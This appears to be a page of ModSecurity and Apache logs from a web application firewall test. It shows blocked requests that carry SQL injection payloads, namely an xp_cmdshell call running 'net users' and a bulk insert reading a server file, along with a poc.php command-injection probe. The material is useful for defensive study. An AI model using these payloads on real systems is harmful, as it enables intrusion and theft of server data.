 ModSecurity additional logs:

GET /test.php?secret_file=exec%20master%2e%2exp_cmdshell%20'net%2busers' HTTP/1.1
Host: 4sylum.destr0y.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: incap_ses_104_31518=9putHhaDgSUqwb2vKH1xAeTf3VAAAAAAwOUwM0YDy2YoONuxmn9tbw==;
visid_incap_31518=ORHY74W0Ss+LiW78kiDj13bH3VAAAAAAAAAAAAAAAABcUyfY0U8aX60xO2DSBKO7
DNT: 1
Connection: close

HTTP/1.1 403 Forbidden
Date: Sat, 29 Dec 2012 00:33:40 GMT
Server: Apache/2.2.17 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 242
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1

==================================

GET
/test.php?secret_file=create%20table%20myfile%20(line%20varchar(8000))"%20bulk%20insert%20foo%20fro
m%20'c%3a%5cinetpub%5cwwwroot%5cauth%2easp?'"%20select%20%2a%20from%20myfile"-- HTTP/1.1
Host: 4sylum.destr0y.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: incap_ses_104_31518=9putHhaDgSUqwb2vKH1xAeTf3VAAAAAAwOUwM0YDy2YoONuxmn9tbw==;
visid_incap_31518=ORHY74W0Ss+LiW78kiDj13bH3VAAAAAAAAAAAAAAAABcUyfY0U8aX60xO2DSBKO7
DNT: 1
Connection: close

HTTP/1.1 403 Forbidden
Date: Sat, 29 Dec 2012 00:33:00 GMT
Server: Apache/2.2.17 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 242
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1

==================================

GET http://4sylum.destr0y.net/poc.php?cmd=ls HTTP/1.1

70.193.196.53 - - [29/Dec/2012:01:48:19 +0400] "GET /poc.php?cmd=ls HTTP/1.1" 403 514 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_5) AppleWebKit/534.57.7 (KHTML, like Gecko)
Version/5.1.7 Safari/534.57.7"

==================================


    [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Match of
"within %{tx.allowed_methods}" against "REQUEST_METHOD" required. [file
"/etc/modsecurity/base_rules/modsecurity_crs_30_http_policy.conf"] [line "31"] [id "960032"] [msg
"Method is not allowed by policy"] [data "GET"] [severity "CRITICAL"] [tag
"POLICY/METHOD_NOT_ALLOWED"] [tag "WASCTC/WASC-15"] [tag "OWASP_TOP_10/A6"] [tag
"OWASP_AppSensor/RE1"] [tag "PCI/12.1"] [hostname "partizan.insec.si"] [uri "/modtest/poc.php"]
[unique_id "UN3cNX8AAAEAAGrZQQUAAAA0"]
    [Fri Dec 28 18:51:49 2012] [error] [client 89.142.241.240] ModSecurity: Warning. Match of


                                                                                                    59
 